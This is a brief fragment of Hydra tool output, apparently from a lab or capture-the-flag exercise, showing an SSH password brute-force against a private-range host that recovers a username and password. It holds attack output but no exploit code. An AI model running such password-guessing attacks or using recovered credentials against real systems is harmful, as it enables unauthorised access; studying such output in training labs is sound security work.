 ... OK
... OK
... OK
... OK
... OK
... OK
... OK
... OK
[22][ssh] host: 20.20.20.3   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-21 15:29:16